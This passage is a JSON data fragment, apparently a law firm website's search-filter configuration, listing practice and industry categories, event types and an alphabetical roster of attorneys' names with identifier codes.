Issues","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0176b6b561e64ab4bc23e7efd96fcfb2","Label":"Legislative","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"afc453b04302460e82a11c5a31aa0769","Label":"Legislative and Government Affairs","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"083d35a7c137463394f263bf6771588a","Label":"Litigation","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"a3a24eefc4e94692a8902f3dc87eb002","Label":"Litigation","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"fd58c97210904f91b1f8248299b074c8","Label":"Lobbying and Political Activity","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"5f01bdffa6dc4427bb3d0b73bab68186","Label":"Meeting and Vendor Contracts","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"663f935f847c428d81ef20e4ccf201a8","Label":"Miscellaneous","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"5f750da620de4cb58b64102f647e6634","Label":"NEPA and State NEPA","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c0b70329ed9f443380336f57d4a84fab","Label":"News","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0d03c30a2043450cb48652e6cb2cd0f9","Label":"Nonprofit Organizations","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"8bdd8577510547d6a27321ffb09d666f","Label":"Policy","SimpleLabel":"","ParentValues":["f2b95f81a6cc4c7ab0de105ac277b9af"],"AlternateName":"","SimpleAlternateName":""},{"Value":"36910953193349f89aaf900d59187586","Label":"Privacy and Data Security","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"6df470eb347b40faaec35df89f252104","Label":"Privacy and Data Security","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2517cec905eb4cb5b52cc9c39536f549","Label":"Prop 65","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"9c71eef58c5540e2b0e1cfc796890a8d","Label":"Real Estate","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c176da122dea4e3aa724cfd2c3496d32","Label":"Recording Available","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"12d2aa70b1804a16bc2ab87c6d2d0e25","Label":"Regulatory","SimpleLabel":"","ParentValues":["f2b95f81a6cc4c7ab0de105ac277b9af"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c01de7fe2846482f8a1b5a8049ba1dcc","Label":"Regulatory","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"959231a6873546929a1b2db44edad436","Label":"Regulatory","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"53291b811d33425db89a581fc370360d","Label":"Sanctions","SimpleLabel":"","ParentValues":["f2b95f81a6cc4c7ab0de105ac277b9af"],"AlternateName":"","SimpleAlternateName":""},{"Value":"99eee5cc326d4e93a5d0957aff2cc3a9","Label":"Social Media","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"aaadd79c471c4948978fe699255595e0","Label":"Tax and Employee Benefits","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"3a049a3773654de8a901fa3c8d27eab7","Label":"Tax and Wealth Planning","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"e2910e558c294ffbb0de2948a1ba6bd0","Label":"Teaming Agreements","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"49c9055067c54be2897eb10d151731a0","Label":"Technology","SimpleLabel":"","ParentValues":["f2b95f81a6cc4c7ab0de105ac277b9af"],"AlternateName":"","SimpleAlternateName":""},{"Value":"af6dbc7673ad410ba36877c6d5f77f10","Label":"Transportation","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"40ebeb6ae783458bb5d0df9e0907c54d","Label":"Transportation and Transportation Infrastructure","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"9bb42cecd58b422c8f71d1f76782512d","Label":"Waters of the United States","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"e9b613c5af9f4e99b261815ac82749ef","Label":"Zoning and Land Use","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Event Type","QueryKey":"subtype","FilterKey":null,"Type":1,"Options":[{"Value":"7affeca292c1444a89a0e67777291f46","Label":"In Person CLE","SimpleLabel":"","ParentValues":["e82685f17bd34280b784cebf35267c99","8a39a063eca94de2ac7a7210d785b156"],"AlternateName":"","SimpleAlternateName":""},{"Value":"4ace69bf774748059a443fea90e8bac6","Label":"In Person","SimpleLabel":"","ParentValues":["e82685f17bd34280b784cebf35267c99","8a39a063eca94de2ac7a7210d785b156"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2315594321884ab58321524ef255957c","Label":"Webinar","SimpleLabel":"","ParentValues":["e82685f17bd34280b784cebf35267c99","8a39a063eca94de2ac7a7210d785b156"],"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Professional","QueryKey":"professional","FilterKey":null,"Type":2,"Options":[{"Value":"7123238f67e04529adafcfc1b963b720","Label":"Thaddeus R. Kleckley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"62c4972e43114067971114ce9f0fa535","Label":"Nana-Kwabena Abrefah","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"56f84ecda4624a3b88c21cfea9716c45","Label":"Steven A. Adducci","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ae3275c8fbd457fb641039ff87cd4db","Label":"Valentin G. Aguilar","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0c66b6c4819e446aaed08b45607a9ab5","Label":"Loren K. Aho","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cc3bebef6a504759a86aac82958cdf81","Label":"Saminaz Akhter","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"18bbc23bed474288a50ba84b5026bc3d","Label":"Megan L. Algya","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4c3e3fceef2a443dae3ae147d5040158","Label":"Ashleigh A. Allione","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"916317013ff54dc788960b74a905d310","Label":"Matthew J. Allman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7bc831551a27468a8689326dec701963","Label":"Taskeen Aman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5ae7a28b71654fb097f52bd8e8b7df0e","Label":"Hirsh M. Ament","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"874c09ee7b7447e19704a041c3b3e678","Label":"Neda Ameri","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cae3969d63dc4d898e616d468d9bd333","Label":"Ryan M. Andrews","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"282875ba978e49e09ecfefac01242a97","Label":"Michael M. Aphibal","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"92e0e9c654304e3d8e083a831168aa7c","Label":"Jessica Arett","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1bbb02a34e2a41f5b247bcf13d50149e","Label":"Katelyn R. Asmus","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"349b907efd72437d8ce713d96f7ef088","Label":"Harry I. Atlas","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1495f257243543deb19e6c79d870db1d","Label":"Hilary G. Atzrott Hamburg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0484524e0ae84223ae8f6c605f792702","Label":"Roy Auh","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"13554ec43ec248638be2b2ea4015053c","Label":"Gueter Aurelien","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d5af894f4a624998a4b0de64bcb4925e","Label":"Erin J.D. Austin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"93f5cba7fbee4ea998ab729b79ae97f7","Label":"Claude E. Bailey","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"da27a689f35c4e7ab0f361e859ca560e","Label":"J. Douglas Baldridge","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"436f4fb915d34b0696f80294a1038e6b","Label":"Marcella Ballard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"db3f31655e014cd78bfcab3db997e945","Label":"John Banghart","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c2f5aa1d95d444d689b2b3426324b98c","Label":"Megan Barbero","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c5db3c5221134a1d8ede6942a0432151","Label":"Elizabeth M. Barket Kremser","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3a5e375351c44ed087abd1a66c77a6f0","Label":"Ethan S. Barnes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"971feea3dd714a3e95c1847a09a5d773","Label":"James D. Barnette","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d13bf565cc964b21bc1b77563a77a102","Label":"Anu Baron","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"92d1c05fff394f65be149f32fc22ab48","Label":"David K. Barr","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31e86551cfa046a4b7cf1c70e5a37278","Label":"Kelly DeMarchis Bastide","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"80043474516743b494a7d53d79874512","Label":"Shannon E. Beamer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8968c35611f548bab2b449dbb7ff088d","Label":"Anne-Thérèse Béchamps","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dcc5c3c5786c4779b31010d56b5309a2","Label":"Jessie F. Beeber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e2721cc98a3f43608a9840cb7815b2b0","Label":"Ellen Traupman Berge","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a643867103984f34b72403537aacf756","Label":"Paul S. Bernstein","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"edd1b35815a848f686ec278b7d300103","Label":"Andrew E. Bigart","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a1125659baf94a6387194bb4a53d010b","Label":"Teresa M. Biviano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"90fe342f83f5489f9784282b4cdbe6fb","Label":"Caitlin C. Blanche","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"80bd3f02b5aa43a68c3911cc94c6bca7","Label":"Emma R. W. Blaser","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6a620e3fdd7e4f2a813fed3544992a2a","Label":"Michael A. Bloom","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dee2ef0c704549eb85829418dfd13229","Label":"W. Barry Blum","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58195808a8274c729b8196bcd05ad561","Label":"Aaron S. Blynn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e814f2a7e31d46a7912efa9e36896898","Label":"James Y. Boland","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f04be3a2f0d84a8f8884dea21d14e02d","Label":"Robert J. Bolger","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e073ea32e51a4989b5dabf9a82e30aeb","Label":"William G. Bolgiano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a0387775586d4731b5ffc53d0e429f9c","Label":"David M. Bonelli","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"95494fdaa374444e82558fd92aaa6935","Label":"Christopher L. Boone","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"04ef6a4f0db0425f9c8db68299bec8a5","Label":"Christopher P. Borello","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"41464939af5140eabbc30a5e34d4ac8c","Label":"Alexander Botting","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5175cc7db1084214913152d9a3fabb6c","Label":"Laura Skowronski Bouyea","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5ce6857167e44372a34154a3cf62e486","Label":"Bryana A. Bowman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"50375f5f3a7c4c00b1afdfcb4d805cab","Label":"Thomas M. Boyd","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"65ace3b232c547959a1940590e58fadd","Label":"Patrick J. Boyle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0f0834eb001b4ae790ffe93494e63e87","Label":"Edward P. Boyle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"27ad4c05dade4106859893ccb6f52684","Label":"Jeffrey A. Brand","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c997ce8dc3834ed6b1e0e38f7945d8a1","Label":"Lee S. Brenner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4e6eba3f31ab48f48f3b80d896d8aa1d","Label":"Michael J. Bresnick","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"26276f37de2b41a38f1627ca487946de","Label":"William J. Briggs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"301616603d6d41a0ba1b0845139842a0","Label":"Sarah S. Brooks","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"324c2ab0880540b4bccad2c13235e454","Label":"Cassandra W. Brumback","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"01f360f079ee436face7eed6e1720dfd","Label":"Christina K. Brunka","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3c7664611ea84164b49c8730cb4c0bfc","Label":"Jennifer J. Bruton","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0edbde031ad342e9a93187fe124a2d8a","Label":"Evelynn A. Bui","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"de81f7df14de4cd0bb22743ccb65bfa8","Label":"James H. Burnley IV","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"713d34b8bdc24b358227dd948f97f4e0","Label":"Robin L.S. Burroughs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7f293a1bce1044509bf03bf424d83a9e","Label":"Darek S. Bushnaq","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1c3109a7024147dd81408ad05a43165d","Label":"Manny J. Caixeiro","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"369a338fdb7944d6b6aba02f6125accc","Label":"Konstantina (Tina) A. Calabro","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3c79d5d0ef5a4f419ddf43341d0f59b9","Label":"Carol V. Calhoun","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9f80b2c8346b4a04ba5fadbb77c5c4d5","Label":"Eden R. Caliendo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9c1dd19e6912473d9ab6e24107a59646","Label":"Walter R. Calvert","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"364482e5cd14489ba7167d5a2ca2c847","Label":"Jean-Paul Cart","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f9fa003a0fb46ef973776af8dee563b","Label":"Witt W. Chang","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0e767bf702df4e07baa27fc3903f2231","Label":"Taylor S. Chapman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"79452899d80346c5a3a1680b4ac2edb7","Label":"Enoch N. Cheung","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ca9345e7c9642c993984530c433d550","Label":"Nicholas D. Choate","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6074ac1671ef4398ab6eb3918c904fa6","Label":"Wallace E. Christner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e5534ad580954f6bbc81aa2e87468491","Label":"Grace Chung","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3b61ba9e22624618b820f783fc79bf01","Label":"Frank A. Ciatto","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"abef8829329643b487f34204c98fb1b7","Label":"Frank C. Cimino","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"20a8de31d30f4ae584c44ee6efb353de","Label":"Arthur E. Cirulnick","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4510f19e12954ecf9da1dff1ca415e08","Label":"Emilio W. Cividanes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7b59b0206aea42efb770e3b864a6a8d7","Label":"Theresa Clardy LaFazia","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9742f0f15505448e8c00d49dd9aaa0d0","Label":"Brian J. Clark","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e4c9d35f867d4a16a834ee496fc879e6","Label":"Justin A. Coen","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"35360b1fed1a4b60aeb1e2cc3cc02750","Label":"Valerie Cohen","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3328011a672b4faeabc1962a31051269","Label":"Roger A. Colaizzi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5a2d95d3982e48de8a83ba1614060e79","Label":"Cameron C. Cole","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8a8ce02d82ea4a57b3a81c3e9de88744","Label":"Dominick A. Conde","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"18163c7092b3412d9aaef814ce3a706a","Label":"Elijah Conley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"32ec92d3f4dc4f249a7c12e4b59bb0f8","Label":"Christopher E. Conn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4f55bc21123047b592dfbe90bb19ed0b","Label":"Christopher J. Conoscenti","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a8b4dc2308dc42c8b0d8acff8d8ef739","Label":"George E. Constantine","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a00f9e1fefec469abc50c8fbd9d99b1b","Label":"Belisario Contreras","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"921615a6e6944ed4b7772cafcc8ebc53","Label":"Lawrence H. Cooke II","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b18c381fdcfb4ad9b604a264f219c319","Label":"Ashley W. Craig","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bdb1fce994434cf988d3ef1adb2c0386","Label":"Gianna E. Cricco-Lizza","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a161e14ba20f4909b898f7b16133c765","Label":"Gregory A. Cross","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58622efeda384dd688ad31f3a9cd6449","Label":"Audrey Cubizolles","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1c6f66e531c34d4291e8d50837abfc7f","Label":"Andrew J. Currie","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"44cbc0726e634cfc8a99328e0b0f0c6e","Label":"Jodie A. Curtis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"93948a89b967488b90de6d109b9a9a69","Label":"Daniel F. Danello","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e38f82babf494d6a96ab8ce1a8d652b3","Label":"Ronn S. Davids","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7c7dedcb133046cb867d7aa8f84f77e6","Label":"Christopher S. Davidson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"36655bd9895f4d35a0f8241ed6817389","Label":"Michael C. Davis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9ab84c2c226f4023adf9fa2eefdadb57","Label":"Carissa J. Davis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"70b7e0dd28aa4c10af88f3382e847e27","Label":"Gordon J. Davis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9839da8925664444aba8b96f6a67d8c2","Label":"Allison R. Day","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58b15b1b45fe4231a173a3ac85705eac","Label":"Paul A. Debolt","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"eff62885b3294757b6172644342ea0ee","Label":"Stephanie L. DeLong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7632935da20b442db2b78c998f8f0363","Label":"Alison J. DeMarco","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b26dcf86cb0f46528dcc892959406cb4","Label":"Ralph A. Dengler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"67c002e3a76a47aaba90787ea438e118","Label":"Nicholas M. DePalma","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f1493e035cc94d2c8b0710f3be519c4a","Label":"Neha Dhindsa","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"803e14209c82461795f0afd808df0ac2","Label":"Richard DiNucci","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2b49200e756549c18a689b7a7c432781","Label":"Samuel Disario","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0138cf0888f746b3ad9950a617823587","Label":"Stephanie P. Diu","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dc9e286576d64102a581240119e19d6f","Label":"Sarah B. Donovan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"892ffcc040b6494aabc3ddd0f97dadc4","Label":"Jason M. Dorsky","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fdcd7258125241e28ac5d2dc9baface6","Label":"Leah A. Druckerman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"02d186b4d66d42b190dea2b3d48cbc71","Label":"John V. Drzewicki","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9c30491520084c7caf97627a9b4c411c","Label":"Bridgette L. Dussman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"095f11b94a464c4da863a0f40f226c9d","Label":"James P. Dvorak","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"493a25522b7c40fab03ee359e94b08e6","Label":"Jessica Serell Erenbaum","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"da6031a3aff840299e31fa92c7e30824","Label":"Geoffrey C. Etnire","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"04cc9edf24ca41e18024909195d5dbd5","Label":"Mitchell Evall","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3231306dc63340fb9766b71a4d5899d8","Label":"Lisa Jose Fales","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e7c6b702ee7b45b0ac3ca83c88b388e6","Label":"Margaret K. Fawal","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"de0cfd748acf4a45ae812f10f150b14a","Label":"David L. Feinberg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6cff2909eb9944adbe706b805fe67a0a","Label":"Brian P. Field","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"439f61ccfd59481299ec8854f4e70f65","Label":"Matthew Field","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"89390a2e62b74140af5a6f2456dda681","Label":"Lauren Fields","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aa15e0331ee949909b3fa37065bb99f8","Label":"Josh M. Finestone","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"afb0391964f747bfa96921371dc8150c","Label":"David E. Fink","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f499232a6433418486ec17b838aa7c07","Label":"Sharoni S. Finkelstein","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7beeb0f1d4ca41c3806996441a6c7020","Label":"Kurt J. Fischer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"435c319175f54f8a925f909410ee1ecf","Label":"Emily A. Foehr","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aedccb057cf04189aea405dfd9cddb64","Label":"Danielle R. Foley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b49bc3b1716b41a49b91690ab8123b68","Label":"Allison D. Foley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"99589d5f95234e2294a38e4b2b975cd3","Label":"Carmen M. Fonda","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"50969100cbe843b19c494b581f0ff667","Label":"Thomas W. 